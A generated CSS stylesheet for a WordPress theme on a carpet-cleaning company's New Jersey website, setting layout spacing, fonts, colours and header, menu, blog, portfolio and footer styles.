.financity-item-pdlr, .gdlr-core-item-pdlr{ padding-left: 20px; padding-right: 20px; }.financity-item-rvpdlr, .gdlr-core-item-rvpdlr{ margin-left: -20px; margin-right: -20px; }.gdlr-core-metro-rvpdlr{ margin-top: -20px; margin-right: -20px; margin-bottom: -20px; margin-left: -20px; }.financity-item-mglr, .gdlr-core-item-mglr, .financity-navigation .sf-menu > .financity-mega-menu .sf-mega{ margin-left: 20px; margin-right: 20px; }.financity-body .gdlr-core-personnel-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport, .financity-body .gdlr-core-hover-box-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport,.financity-body .gdlr-core-blog-item .gdlr-core-flexslider.gdlr-core-with-outer-frame-element .flex-viewport{ padding-top: 20px; margin-top: -20px; padding-right: 20px; margin-right: -20px; padding-left: 20px; margin-left: -20px; padding-bottom: 20px; margin-bottom: -20px; } 
.financity-container, .gdlr-core-container, body.financity-boxed .financity-body-wrapper, body.financity-boxed .financity-fixed-footer .financity-footer-wrapper, body.financity-boxed .financity-fixed-footer .financity-copyright-wrapper{ max-width: 1320px; } 
.financity-body-front .gdlr-core-container, .financity-body-front .financity-container{ padding-left: 15px; padding-right: 15px; }.financity-body-front .financity-container .financity-container, .financity-body-front .financity-container .gdlr-core-container, .financity-body-front .gdlr-core-container .gdlr-core-container{ padding-left: 0px; padding-right: 0px; } 
.financity-top-bar-container.financity-top-bar-custom-container{ max-width: 1140px; } 
.financity-top-bar-container.financity-top-bar-full{ padding-right: 15px; padding-left: 15px; } 
.financity-top-bar{ padding-top: 15px; }.financity-top-bar-divider:before{ top: -15px; } 
.financity-top-bar{ padding-bottom: 15px; }.financity-top-bar-divider:before{ bottom: -15px; } 
.financity-top-bar{ font-size: 26px; } 
.financity-top-bar{ border-bottom-width: 0px; } 
.financity-header-style-plain{ border-bottom-width: 0px; } 
.financity-header-background-transparent .financity-top-bar-background{ opacity: 1; } 
.financity-header-background-transparent .financity-header-background{ opacity: 0; } 
.financity-header-background-transparent .financity-navigation-bar-wrap .financity-navigation-background, .financity-navigation-bar-wrap.financity-fixed-navigation .financity-show-in-sticky.financity-style-transparent{ opacity: 0.3; } 
.financity-header-boxed-wrap .financity-top-bar-background{ opacity: 0; } 
.financity-header-boxed-wrap .financity-top-bar-background{ margin-bottom: -0px; } 
.financity-header-style-boxed{ margin-top: 0px; } 
.financity-header-container.financity-header-custom-container{ max-width: 1140px; } 
.financity-header-container.financity-header-full{ padding-right: 15px; padding-left: 15px; } 
.financity-header-boxed-wrap .financity-header-background{ border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }.financity-header-background-transparent .financity-navigation-bar-wrap .financity-navigation-background{ border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; } 
.financity-header-style-boxed .financity-header-container-item{ padding-left: 30px; padding-right: 30px; }.financity-navigation-right{ right: 30px; } .financity-navigation-left{ left: 30px; } 
.financity-header-style-plain.financity-style-splitted-menu .financity-navigation .sf-menu > li > a{ padding-top: 0px; } .financity-header-style-plain.financity-style-splitted-menu .financity-main-menu-left-wrap,.financity-header-style-plain.financity-style-splitted-menu .financity-main-menu-right-wrap{ padding-top: 0px; } 
.financity-header-style-boxed.financity-style-splitted-menu .financity-navigation .sf-menu > li > a{ padding-top: 0px; } .financity-header-style-boxed.financity-style-splitted-menu .financity-main-menu-left-wrap,.financity-header-style-boxed.financity-style-splitted-menu .financity-main-menu-right-wrap{ padding-top: 0px; } 
.financity-navigation .sf-menu > li{ padding-left: 10px; padding-right: 10px; } 
.financity-header-side-nav{ width: 340px; }.financity-header-side-content.financity-style-left{ margin-left: 340px; }.financity-header-side-content.financity-style-right{ margin-right: 340px; } 
.financity-header-side-nav.financity-style-side{ padding-left: 70px; padding-right: 70px; }.financity-header-side-nav.financity-style-left .sf-vertical > li > ul.sub-menu{ padding-left: 70px; }.financity-header-side-nav.financity-style-right .sf-vertical > li > ul.sub-menu{ padding-right: 70px; } 
 .financity-navigation .sf-vertical > li{ padding-top: 16px; padding-bottom: 16px; } 
.financity-header-style-bar .financity-logo-right-text{ padding-top: 61px; } 
.financity-logo{ padding-top: 9px; } 
.financity-logo{ padding-bottom: 10px; } 
.financity-logo-inner{ max-width: 300px; } 
.financity-mobile-header .financity-logo-inner{ max-width: 300px; } 
.financity-navigation{ padding-top: 18px; }.financity-navigation-top{ top: 18px; } 
.financity-navigation .sf-menu > li > a{ padding-bottom: 20px; } 
.financity-navigation .financity-main-menu{ padding-right: 0px; } 
.financity-navigation.financity-item-pdlr{ padding-right: 0px; } 
.financity-fixed-navigation.financity-style-slide .financity-logo-inner img{ max-height: none !important; }.financity-animate-fixed-navigation.financity-header-style-plain .financity-logo-inner, .financity-animate-fixed-navigation.financity-header-style-boxed .financity-logo-inner{ max-width: 140px; } 
.financity-animate-fixed-navigation.financity-header-style-plain .financity-logo, .financity-animate-fixed-navigation.financity-header-style-boxed .financity-logo{ padding-top: 20px; } 
.financity-animate-fixed-navigation.financity-header-style-plain .financity-logo, .financity-animate-fixed-navigation.financity-header-style-boxed .financity-logo{ padding-bottom: 20px; } 
.financity-animate-fixed-navigation.financity-header-style-plain .financity-navigation, .financity-animate-fixed-navigation.financity-header-style-boxed .financity-navigation{ padding-top: 30px; }.financity-animate-fixed-navigation.financity-header-style-plain .financity-navigation-top, .financity-animate-fixed-navigation.financity-header-style-boxed .financity-navigation-top{ top: 30px; } 
.financity-animate-fixed-navigation.financity-header-style-plain .financity-navigation .sf-menu > li > a, .financity-animate-fixed-navigation.financity-header-style-boxed .financity-navigation .sf-menu > li > a{ padding-bottom: 25px; } 
.financity-navigation-bar-wrap.financity-fixed-navigation .financity-show-in-sticky.financity-style-transparent{ opacity: 1; } 
.financity-page-title-wrap.financity-style-custom .financity-page-title-content{ padding-top: 85px; } 
.financity-page-title-wrap.financity-style-custom .financity-page-title-content{ padding-bottom: 100px; } 
.financity-page-title-wrap.financity-style-custom .financity-page-caption{ margin-top: 13px; } 
.financity-page-title-wrap .financity-page-title{ text-transform: none; } 
.financity-page-title-wrap.financity-style-custom .financity-page-title{ font-size: 68px; } 
.financity-page-title-wrap .financity-page-title{ font-weight: 600; } 
.financity-page-title-wrap.financity-style-custom .financity-page-title{ letter-spacing: 0px; } 
.financity-page-title-wrap.financity-style-custom .financity-page-caption{ font-size: 15px; } 
.financity-page-title-wrap .financity-page-caption{ font-weight: 500; } 
.financity-page-title-wrap.financity-style-custom .financity-page-caption{ letter-spacing: 2px; } 
.financity-page-title-wrap .financity-page-title-overlay{ opacity: 0; } 
.financity-page-title-wrap{ background-image: url(https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/service-hero.jpg); } 
.financity-not-found-wrap .financity-not-found-background{ background-image: url(https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/home-section-1.jpg); } 
.financity-not-found-wrap .financity-not-found-background{ opacity: 0.27; } 
.financity-blog-title-wrap.financity-style-custom .financity-blog-title-content{ padding-top: 93px; } 
.financity-blog-title-wrap.financity-style-custom .financity-blog-title-content{ padding-bottom: 87px; } 
.financity-blog-title-wrap{ background-image: url(https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/carpet-cleaning-mobile.jpg); } 
.financity-blog-title-wrap .financity-blog-title-overlay{ opacity: 0; } 
body.single-post .financity-sidebar-style-none, body.blog .financity-sidebar-style-none{ max-width: 900px; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon{ font-size: 22px; } 
.financity-footer-wrapper{ padding-top: 72px; } 
.financity-footer-wrapper{ padding-bottom: 67px; } 
.financity-copyright-container{ padding-top: 25px; } 
.financity-copyright-container{ padding-bottom: 25px; } 
.financity-copyright-container{ letter-spacing: 0px; } 
.financity-copyright-container{ text-transform: none; } 
.financity-body h1, .financity-body h2, .financity-body h3, .financity-body h4, .financity-body h5, .financity-body h6, .financity-body .financity-title-font,.financity-body .gdlr-core-title-font{ font-family: "Montserrat", sans-serif; }.financity-body .gdlr-core-blockquote-item .gdlr-core-blockquote-item-content{ font-family: "Montserrat", sans-serif; }.financity-body .gdlr-core-counter-item .gdlr-core-counter-item-number, .financity-body .gdlr-core-counter-item .gdlr-core-counter-item-bottom-text{ font-family: "Montserrat", sans-serif; }.woocommerce-breadcrumb, .woocommerce span.onsale, .single-product.woocommerce div.product p.price .woocommerce-Price-amount, .single-product.woocommerce #review_form #respond label{ font-family: "Montserrat", sans-serif; } 
.financity-navigation .sf-menu > li > a, .financity-navigation .sf-vertical > li > a, .financity-navigation-font{ font-family: "Montserrat", sans-serif; } 
.financity-body, .financity-body .gdlr-core-content-font, .financity-body input, .financity-body textarea, .financity-body button, .financity-body select, .financity-body .financity-content-font, .gdlr-core-audio .mejs-container *{ font-family: "Open Sans", sans-serif; } 
.financity-body .gdlr-core-info-font, .financity-body .financity-info-font{ font-family: "Montserrat", sans-serif; } 
.financity-body .gdlr-core-blog-info-font, .financity-body .financity-blog-info-font{ font-family: "Montserrat", sans-serif; } 
.financity-body .gdlr-core-quote-font, blockquote{ font-family: "Montserrat", sans-serif; } 
.financity-body .gdlr-core-testimonial-content{ font-family: "Montserrat", sans-serif; } 
.financity-body h1{ font-size: 52px; } 
.financity-body h2, #poststuff .gdlr-core-page-builder-body h2{ font-size: 36px; } 
.financity-body h3{ font-size: 32px; } 
.financity-body h4{ font-size: 28px; } 
.financity-body h5{ font-size: 22px; } 
.financity-body h6{ font-size: 18px; } 
.financity-navigation .sf-menu > li > a, .financity-navigation .sf-vertical > li > a{ font-size: 16px; } 
.financity-navigation .sf-menu > li > a, .financity-navigation .sf-vertical > li > a{ font-weight: 600; } 
.financity-navigation .sf-menu > li > a, .financity-navigation .sf-vertical > li > a{ letter-spacing: 0px; } 
.financity-navigation .sf-menu > li > a, .financity-navigation .sf-vertical > li > a{ text-transform: none; } 
.financity-body{ font-size: 16px; } 
.financity-body, .financity-body p, .financity-line-height, .gdlr-core-line-height{ line-height: 1.7; } 
.financity-page-preload{ background-color: #ffffff; } 
.financity-top-bar-background{ background-color: #ffffff; } 
.financity-top-bar-divider:before{ border-color: #e3e3e3; } 
.financity-body .financity-top-bar{ border-bottom-color: #e0e0e0; } 
.financity-top-bar{ color: #a5bb00; } 
.financity-body .financity-top-bar a{ color: #a5bb00; } 
.financity-body .financity-top-bar a:hover{ color: #3e4494; } 
.financity-top-bar .financity-top-bar-right-social a{ color: #a5bb00; } 
.financity-top-bar .financity-top-bar-right-social a:hover{ color: #3e4494; } 
.financity-body .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap, .financity-body .financity-dropdown-wpml-flag .financity-dropdown-wpml-list{ backgrond-color: #f3f3f3; } 
.financity-body .gdlr-core-dropdown-tab .gdlr-core-dropdown-tab-head-wrap, .financity-body .financity-dropdown-wpml-flag .financity-dropdown-wpml-list a, .financity-body .financity-dropdown-wpml-flag .financity-dropdown-wpml-list a:hover{ color: #333333; } 
.financity-header-background, .financity-sticky-menu-placeholder, .financity-header-style-boxed.financity-fixed-navigation{ background-color: #a5bb00; } 
.financity-header-wrap.financity-header-style-plain{ border-color: #e8e8e8; } 
.financity-logo-right-block .financity-logo-right-block-icon, .financity-logo-right-block .financity-logo-right-block-title{ color: #ffffff; } 
.financity-logo-right-block .financity-logo-right-block-caption{ color: #bacdff; } 
.financity-body .financity-header-right-button, .financity-body .financity-header-right-button:hover{ color: #ffffff; } 
.financity-body .financity-header-right-button{ background-color: #3039ac; } 
.financity-navigation-background{ background-color: #a5bb00; } 
.financity-navigation .financity-navigation-slide-bar{ border-color: #dbe499; }.financity-navigation .financity-navigation-slide-bar:before{ border-bottom-color: #dbe499; } 
.financity-header-side-nav.financity-style-side-toggle .financity-logo{ background-color: #ffffff; } 
.financity-main-menu-search i, .financity-main-menu-cart i{ color: #ffffff; } 
.financity-main-menu-cart > .financity-top-cart-count{ background-color: #5052b7; } 
.financity-main-menu-cart > .financity-top-cart-count{ color: #ffffff; } 
.financity-top-menu-button i, .financity-mobile-menu-button i{ color: #ffffff; }.financity-mobile-button-hamburger:before, .financity-mobile-button-hamburger:after, .financity-mobile-button-hamburger span{ background: #ffffff; } 
.financity-main-menu-right .financity-top-menu-button, .financity-mobile-menu .financity-mobile-menu-button{ border-color: #dddddd; } 
.financity-top-search-wrap{ background-color: #000000; background-color: rgba(0, 0, 0, 0.88); } 
.financity-top-cart-content-wrap .financity-top-cart-content{ background-color: #303030; } 
.financity-top-cart-content-wrap .financity-top-cart-content span, .financity-top-cart-content-wrap .financity-top-cart-content span.woocommerce-Price-amount.amount{ color: #b5b5b5; } 
.financity-top-cart-content-wrap .financity-top-cart-button,.financity-top-cart-content-wrap .financity-top-cart-button:hover{ color: #ffffff; } 
.financity-top-cart-content-wrap .financity-top-cart-checkout-button, .financity-top-cart-content-wrap .financity-top-cart-checkout-button:hover{ color: #7580e5; } 
.financity-breadcrumbs{ background-color: #f3f3f3; } 
.financity-body .financity-breadcrumbs, .financity-body .financity-breadcrumbs a span{ color: #3039ac; }.financity-body .gdlr-core-breadcrumbs-item, .financity-body .gdlr-core-breadcrumbs-item a span{ color: #3039ac; } 
.financity-body .financity-breadcrumbs span, .financity-body .financity-breadcrumbs a:hover span{ color: #5e5e5e; }.financity-body .gdlr-core-breadcrumbs-item span, .financity-body .gdlr-core-breadcrumbs-item a:hover span{ color: #5e5e5e; } 
.sf-menu > li > a, .sf-vertical > li > a{ color: #ffffff; } 
.sf-menu > li > a:hover, .sf-menu > li.current-menu-item > a, .sf-menu > li.current-menu-ancestor > a, .sf-vertical > li > a:hover, .sf-vertical > li.current-menu-item > a, .sf-vertical > li.current-menu-ancestor > a{ color: #dbe499; } 
.sf-menu > .financity-normal-menu li, .sf-menu > .financity-mega-menu > .sf-mega, .sf-vertical ul.sub-menu li, ul.sf-menu > .menu-item-language li{ background-color: #f5f5f5; } 
.sf-menu > li > .sub-menu a, .sf-menu > .financity-mega-menu > .sf-mega a, .sf-vertical ul.sub-menu li a{ color: #6d6d6d; } 
.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .financity-mega-menu > .sf-mega a:hover, .sf-menu > .financity-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor > a{ color: #3740b0; } 
.sf-menu > li > .sub-menu a:hover, .sf-menu > li > .sub-menu .current-menu-item > a, .sf-menu > li > .sub-menu .current-menu-ancestor > a, .sf-menu > .financity-mega-menu > .sf-mega a:hover, .sf-menu > .financity-mega-menu > .sf-mega .current-menu-item > a, .sf-vertical > li > .sub-menu a:hover, .sf-vertical > li > .sub-menu .current-menu-item > a, .sf-vertical > li > .sub-menu .current-menu-ancestor > a{ background-color: #ebebeb; } 
.financity-navigation .sf-menu > .financity-mega-menu .sf-mega-section-inner > a{ color: #282828; } 
.financity-navigation .sf-menu > .financity-mega-menu .sf-mega-section{ border-color: #dddddd; } 
.mm-navbar .mm-title, .mm-navbar .mm-btn, ul.mm-listview li > a, ul.mm-listview li > span{ color: #979797; }ul.mm-listview li a{ border-color: #979797; }.mm-arrow:after, .mm-next:after, .mm-prev:before{ border-color: #979797; } 
.mm-navbar .mm-title:hover, .mm-navbar .mm-btn:hover, ul.mm-listview li a:hover, ul.mm-listview li > span:hover, ul.mm-listview li.current-menu-item > a, ul.mm-listview li.current-menu-ancestor > a, ul.mm-listview li.current-menu-ancestor > span{ color: #ffffff; } 
.mm-menu{ background-color: #1f1f1f; } 
ul.mm-listview li{ border-color: #626262; } 
.financity-overlay-menu-content{ background-color: #000000; background-color: rgba(0, 0, 0, 0.88); } 
.financity-overlay-menu-content ul.menu > li, .financity-overlay-menu-content ul.sub-menu ul.sub-menu{ border-color: #424242; } 
.financity-overlay-menu-content ul li a, .financity-overlay-menu-content .financity-overlay-menu-close{ color: #ffffff; } 
.financity-overlay-menu-content ul li a:hover{ color: #a8a8a8; } 
.financity-bullet-anchor a:before{ background-color: #777777; } 
.financity-bullet-anchor a:hover, .financity-bullet-anchor a.current-menu-item{ border-color: #ffffff; }.financity-bullet-anchor a:hover:before, .financity-bullet-anchor a.current-menu-item:before{ background: #ffffff; } 
.financity-body .financity-main-menu-right-button{ color: #333333; } 
.financity-body .financity-main-menu-right-button{ border-color: #333333; } 
.financity-body .financity-main-menu-right-button:hover{ color: #555555; } 
.financity-body .financity-main-menu-right-button:hover{ border-color: #555555; } 
.financity-body-outer-wrapper, body.financity-full .financity-body-wrapper, .financity-header-side-content{ background-color: #ffffff; } 
body.financity-boxed .financity-body-wrapper, .gdlr-core-page-builder .gdlr-core-page-builder-body.gdlr-core-pb-livemode{ background-color: #ffffff; } 
.financity-page-title-wrap .financity-page-title{ color: #ffffff; } 
.financity-page-title-wrap .financity-page-caption{ color: #ffffff; }.financity-page-title-wrap .financity-page-caption .woocommerce-breadcrumb, .financity-page-title-wrap .financity-page-caption .woocommerce-breadcrumb a{ color: #ffffff; } 
.financity-page-title-wrap .financity-page-title-overlay{ background-color: #000000; } 
.financity-body, .financity-body span.wpcf7-not-valid-tip{ color: #7a7a7a; } 
.financity-body h1, .financity-body h2, .financity-body h3, .financity-body h4, .financity-body h5, .financity-body h6{ color: #383838; }.woocommerce table.shop_attributes th, .woocommerce table.shop_table th, .single-product.woocommerce div.product .product_meta .financity-head{ color: #383838; } 
.financity-body a{ color: #fe5f00; } 
.financity-body a:hover{ color: #1a2482; } 
.financity-body *{ border-color: #e6e6e6; }.financity-body .gdlr-core-portfolio-single-nav-wrap{ border-color: #e6e6e6; }.gdlr-core-columnize-item .gdlr-core-columnize-item-content{ column-rule-color: #e6e6e6; -moz-column-rule-color: #e6e6e6; -webkit-column-rule-color: #e6e6e6; } 
.financity-body input, .financity-body textarea{ background-color: #f5f5f5; } 
.financity-body input, .financity-body textarea{ border-color: #d7d7d7; } 
.financity-body input, .financity-body textarea{ color: #4e4e4e; } 
.financity-body ::-webkit-input-placeholder{  color: #4e4e4e; }.financity-body ::-moz-placeholder{  color: #4e4e4e; }.financity-body :-ms-input-placeholder{  color: #4e4e4e; }.financity-body :-moz-placeholder{  color: #4e4e4e; } 
.financity-not-found-wrap{ background-color: #23618e; } 
.financity-not-found-wrap .financity-not-found-head{ color: #ffffff; } 
.financity-not-found-wrap .financity-not-found-title{ color: #ffffff; } 
.financity-not-found-wrap .financity-not-found-caption{ color: #c3e7ff; } 
.financity-not-found-wrap form.search-form input.search-field{ background-color: #000000; background-color: rgba(0, 0, 0, 0.4) } 
.financity-not-found-wrap form.search-form input.search-field, .financity-not-found-wrap .financity-top-search-submit{ color: #ffffff; } .financity-not-found-wrap input::-webkit-input-placeholder { color: #ffffff; } .financity-not-found-wrap input:-moz-placeholder{ color: #ffffff; } .financity-not-found-wrap input::-moz-placeholder{ color: #ffffff; } .financity-not-found-wrap input:-ms-input-placeholder{ color: #ffffff; } 
.financity-not-found-wrap .financity-not-found-back-to-home a, .financity-not-found-wrap .financity-not-found-back-to-home a:hover{ color: #ffffff; } 
.financity-sidebar-area .financity-widget-title{ color: #383838; } 
.financity-sidebar-area a{ color: #3e4494; }.widget_recent_entries ul li.current-menu-item > a:before, .widget_recent_comments ul li.current-menu-item > a:before, .widget_pages ul li.current-menu-item > a:before, .widget_rss ul li.current-menu-item > a:before, .widget_archive ul li.current-menu-item > a:before, .widget_categories ul li.current-menu-item > a:before, .widget_nav_menu ul li.current-menu-item > a:before, .widget_meta ul li.current-menu-item > a:before{ color: #3e4494; }.widget_recent_entries ul li > a:hover:before, .widget_recent_comments ul li > a:hover:before, .widget_pages ul li > a:hover:before, .widget_rss ul li > a:hover:before, .widget_archive ul li > a:hover:before, .widget_categories ul li > a:hover:before, .widget_nav_menu ul li > a:hover:before, .widget_meta ul li > a:hover:before{ color: #3e4494; } 
.financity-sidebar-area a:hover, .financity-sidebar-area .current-menu-item > a{ color: #919192; } 
.gdlr-core-recent-post-widget .gdlr-core-blog-info i{ color: #9c9c9c; } 
.gdlr-core-recent-post-widget .gdlr-core-blog-info, .gdlr-core-recent-post-widget .gdlr-core-blog-info a, .gdlr-core-recent-post-widget .gdlr-core-blog-info a:hover{ color: #a0a0a0; } 
.gdlr-core-post-slider-widget-overlay .gdlr-core-post-slider-widget-title{ color: #ffffff; } 
.gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info i, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a, .gdlr-core-post-slider-widget-overlay .gdlr-core-blog-info a:hover{ color: #9c9c9c; } 
.widget_search input.search-field{ color: #b5b5b5; }.widget_search input::-webkit-input-placeholder { color: #b5b5b5; }.widget_search input:-moz-placeholder{ color: #b5b5b5; }.widget_search input::-moz-placeholder{ color: #b5b5b5; }.widget_search input:-ms-input-placeholder{ color: #b5b5b5; } 
.widget_search input.search-field{ border-color: #e0e0e0; } 
.widget_search form:after{ border-color: #c7c7c7; } 
ul.gdlr-core-twitter-widget-wrap li:before{ color: #303030; } 
ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a, ul.gdlr-core-twitter-widget-wrap li .gdlr-core-twitter-widget-date a:hover{ color: #b5b5b5; } 
.financity-footer-wrapper{ background-color: #1f1f1f; } 
.financity-footer-wrapper .financity-widget-title{ color: #ffffff; }.financity-footer-wrapper h1, .financity-footer-wrapper h3, .financity-footer-wrapper h3, .financity-footer-wrapper h4, .financity-footer-wrapper h5, .financity-footer-wrapper h6{ color: #ffffff; }  
.financity-footer-wrapper{ color: #ababab; } 
.financity-footer-wrapper a{ color: #a5bb00; }.financity-footer-wrapper .widget_recent_entries ul li.current-menu-item > a:before, .financity-footer-wrapper .widget_recent_comments ul li.current-menu-item > a:before, .financity-footer-wrapper .widget_pages ul li.current-menu-item > a:before, .financity-footer-wrapper .widget_rss ul li.current-menu-item > a:before, .financity-footer-wrapper .widget_archive ul li.current-menu-item > a:before, .financity-footer-wrapper .widget_categories ul li.current-menu-item > a:before, .financity-footer-wrapper .widget_nav_menu ul li.current-menu-item > a:before, .financity-footer-wrapper .widget_meta ul li.current-menu-item > a:before{ color: #a5bb00; }.financity-footer-wrapper .widget_recent_entries ul li > a:hover:before, .financity-footer-wrapper .widget_recent_comments ul li > a:hover:before, .financity-footer-wrapper .widget_pages ul li > a:hover:before, .financity-footer-wrapper .widget_rss ul li > a:hover:before, .financity-footer-wrapper .widget_archive ul li > a:hover:before, .financity-footer-wrapper .widget_categories ul li > a:hover:before, .financity-footer-wrapper .widget_nav_menu ul li > a:hover:before, .financity-footer-wrapper .widget_meta ul li > a:hover:before{ color: #a5bb00; } 
.financity-footer-wrapper a:hover, .financity-footer-wrapper .current-menu-item > a{ color: #dbe499; } 
.financity-footer-wrapper, .financity-footer-wrapper *{ border-color: #303030; } 
.financity-footer-wrapper input, .financity-footer-wrapper textarea{ background-color: #2e2e2e; } 
.financity-footer-wrapper input, .financity-footer-wrapper textarea{ color: #a3a3a3; }.financity-footer-wrapper ::-webkit-input-placeholder{ color: #a3a3a3; }.financity-footer-wrapper ::-moz-placeholder{ color: #a3a3a3; }.financity-footer-wrapper :-ms-input-placeholder{ color: #a3a3a3; }.financity-footer-wrapper :-moz-placeholder{ color: #a3a3a3; } 
.financity-copyright-wrapper{ background-color: #282828; } 
.financity-copyright-wrapper{ color: #838383; } 
.financity-copyright-wrapper a{ color: #a5bb00; } 
.financity-copyright-wrapper a:hover{ color: #838383; } 
.financity-footer-back-to-top-button{ background-color: #dbdbdb; } 
.financity-body .financity-footer-back-to-top-button, .financity-body .financity-footer-back-to-top-button:hover{ color: #313131; } 
.financity-body .financity-blog-title-wrap .financity-single-article-title{ color: #ffffff; } 
.financity-blog-title-wrap .financity-blog-info-wrapper, .financity-blog-title-wrap .financity-blog-info-wrapper a, .financity-blog-title-wrap .financity-blog-info-wrapper a:hover, .financity-blog-title-wrap .financity-blog-info-wrapper i{ color: #ffffff; } 
.financity-blog-title-wrap .financity-single-article-date-day{ color: #ffffff; } 
.financity-blog-title-wrap .financity-single-article-date-month, .financity-single-article-date-wrapper .financity-single-article-date-year{ color: #b1b1b1; } 
.financity-blog-title-wrap .financity-single-article-date-wrapper{ border-color: #ffffff; } 
.financity-blog-title-wrap .financity-blog-title-overlay{ background-color: #33428e; } 
.financity-single-author .financity-single-author-title a, .financity-single-author .financity-single-author-title a:hover{ color: #464646; } 
.financity-single-author .financity-single-author-caption{ color: #b1b1b1; } 
.financity-single-nav a, .financity-single-nav a:hover{ color: #bcbcbc; } 
.financity-comments-area .financity-comments-title, .financity-comments-area .comment-author, .financity-comments-area .comment-reply-title{ color: #464646; } 
.financity-comments-area .comment-respond{ background-color: #f3f3f3; } 
.financity-comments-area .comment-reply a, .financity-comments-area .comment-reply a:hover{ color: #bcbcbc; } 
.financity-comments-area .comment-time a, .financity-comments-area .comment-time a:hover{ color: #b1b1b1; } 
.gdlr-core-blog-title a, .financity-body .financity-single-article-title, .financity-body .financity-single-article-title a{ color: #343434; } 
.gdlr-core-blog-title a:hover, .financity-body .financity-single-article-title a:hover{ color: #343434; } 
.gdlr-core-sticky-banner, .financity-sticky-banner{ color: #444444; } 
.gdlr-core-sticky-banner, .financity-sticky-banner{ background-color: #f3f3f3; } 
.financity-single-article .financity-blog-info-wrapper, .financity-single-article .financity-blog-info-wrapper a, .financity-single-article .financity-blog-info-wrapper a:hover, .financity-single-article .financity-blog-info-wrapper i, .gdlr-core-blog-info-wrapper, .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-info-wrapper a:hover, .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-grid .gdlr-core-blog-info-date a{ color: #959595; } 
.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-day, .financity-single-article .financity-single-article-date-day{ color: #353535; } 
.gdlr-core-blog-date-wrapper .gdlr-core-blog-date-month, .financity-single-article .financity-single-article-date-month{ color: #8a8a8a; } 
.gdlr-core-blog-grid-frame, .gdlr-core-blog-full-frame, .gdlr-core-blog-list-frame{ background-color: #ffffff; } 
.gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-modern.gdlr-core-with-image .gdlr-core-blog-title a{ color: #ffffff; } .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper a, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-info-wrapper i, .gdlr-core-blog-metro.gdlr-core-with-image .gdlr-core-blog-title a{ color: #ffffff; } 
.financity-blog-aside-format .financity-single-article-content, .gdlr-core-blog-aside-format .gdlr-core-blog-content{ background-color: #3740b0; }.financity-blog-quote-format .financity-single-article-content, .gdlr-core-blog-quote-format .gdlr-core-blog-content{ background-color: #3740b0; } 
.financity-blog-aside-format .financity-single-article-content, .gdlr-core-blog-aside-format .gdlr-core-blog-content{ color: #ffffff; }.financity-blog-quote-format .financity-single-article-content blockquote, .financity-blog-quote-format .financity-single-article-content q, .financity-blog-quote-format .financity-single-article-content, .gdlr-core-blog-quote-format .gdlr-core-blog-content blockquote,.gdlr-core-blog-quote-format .gdlr-core-blog-content q,.gdlr-core-blog-quote-format .gdlr-core-blog-content{ color: #ffffff; } 
.gdlr-core-pagination a{ background-color: #eaeaea; } 
.gdlr-core-pagination a{ color: #929292; } 
.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination span{ background-color: #3740b0; } 
.gdlr-core-pagination a:hover, .gdlr-core-pagination a.gdlr-core-active, .gdlr-core-pagination span{ color: #ffffff; } 
.gdlr-core-pagination.gdlr-core-with-border a{ color: #b4b4b4; border-color: #b4b4b4; }.gdlr-core-pagination.gdlr-core-style-plain a, .gdlr-core-pagination.gdlr-core-style-plain a:before, .gdlr-core-pagination.gdlr-core-style-plain span:before{ color: #b4b4b4; } 
.gdlr-core-pagination.gdlr-core-with-border a:hover, .gdlr-core-pagination.gdlr-core-with-border a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-with-border span{ color: #424242; border-color: #424242; }.gdlr-core-pagination.gdlr-core-style-plain a:hover, .gdlr-core-pagination.gdlr-core-style-plain a.gdlr-core-active, .gdlr-core-pagination.gdlr-core-style-plain span{ color: #424242; } 
.gdlr-core-portfolio-single-nav, .gdlr-core-portfolio-single-nav a, .gdlr-core-portfolio-single-nav a:hover{ color: #bcbcbc; } 
.gdlr-core-portfolio-grid.gdlr-core-style-with-frame .gdlr-core-portfolio-grid-frame{ background-color: #f5f5f5; } 
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-title a{ color: #191919; } 
.gdlr-core-port-info-item .gdlr-core-port-info-key, .gdlr-core-port-info2 .gdlr-core-port-info2-key{ color: #343434; } 
.gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a, .gdlr-core-portfolio-content-wrap .gdlr-core-portfolio-info a:hover{ color: #b1b1b1; } 
.gdlr-core-portfolio-badge{ color: #ffffff; } 
.gdlr-core-portfolio-badge{ background-color: #3740b0; } 
.gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-icon, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a, .gdlr-core-portfolio-thumbnail .gdlr-core-portfolio-title a:hover{ color: #ffffff; } 
